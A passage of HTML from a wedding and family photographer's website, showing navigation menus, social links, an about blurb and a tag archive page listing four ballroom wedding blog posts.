        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6956e29c0ce68"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6956e29c0ce7f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6956e29c0ce76"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6956e29c0ce98"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-10065 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-weddings tag-a-good-affair tag-ballroom tag-bloombox-designs tag-destination-wedding tag-newport-beach tag-newport-coast tag-orange-county tag-orange-county-wedding tag-pelican-hill tag-pelican-hill-wedding">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: ballroom</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/pelican-hill-wedding-photography/">
									<img width="1104" height="1500" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg 1104w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-552x750.jpg 552w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/pelican-hill-wedding-photography/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/pelican-hill-wedding-photography/">PELICAN HILL WEDDING PHOTOGRAPHY</a></h3>
									</div>

															</div>
																			</div>
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/elegant-parisian-wedding-westgate-hotel-amorology/">
									<img width="750" height="501" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2014/08/elegant-san-diego-wedding-by-caroline-tran-411.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2014/08/elegant-san-diego-wedding-by-caroline-tran-411.jpg 750w, https://carolinetran.net/wp-content/uploads/2014/08/elegant-san-diego-wedding-by-caroline-tran-411-600x401.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/08/elegant-san-diego-wedding-by-caroline-tran-411-500x334.jpg 500w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/elegant-parisian-wedding-westgate-hotel-amorology/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/elegant-parisian-wedding-westgate-hotel-amorology/">Elegant Parisian Wedding | Westgate Hotel | Amorology</a></h3>
									</div>

															</div>
																			</div>
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/rosewood-sand-hill-wedding-photography/">
									<img width="750" height="552" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2013/03/rosewood-sand-hill-wedding-photo-51.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2013/03/rosewood-sand-hill-wedding-photo-51.jpg 750w, https://carolinetran.net/wp-content/uploads/2013/03/rosewood-sand-hill-wedding-photo-51-600x442.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/03/rosewood-sand-hill-wedding-photo-51-500x368.jpg 500w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/rosewood-sand-hill-wedding-photography/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/rosewood-sand-hill-wedding-photography/">rosewood sand hill wedding photography</a></h3>
									</div>

															</div>
																			</div>
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/pelican-hill-wedding-nikki-andrew/">
									<img width="750" height="1136" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2012/01/caroline-tran-06-na408-007889-R1-019-8.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2012/01/caroline-tran-06-na408-007889-R1-019-8.jpg 750w, https://carolinetran.net/wp-content/uploads/2012/01/caroline-tran-06-na408-007889-R1-019-8-600x909.jpg 600w, https://carolinetran.net/wp-content/uploads/2012/01/caroline-tran-06-na408-007889-R1-019-8-198x300.jpg 198w, https://carolinetran.net/wp-content/uploads/2012/01/caroline-tran-06-na408-007889-R1-019-8-676x1024.jpg 676w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/pelican-hill-wedding-nikki-andrew/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/pelican-hill-wedding-nikki-andrew/">pelican hill wedding | nikki + andrew</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
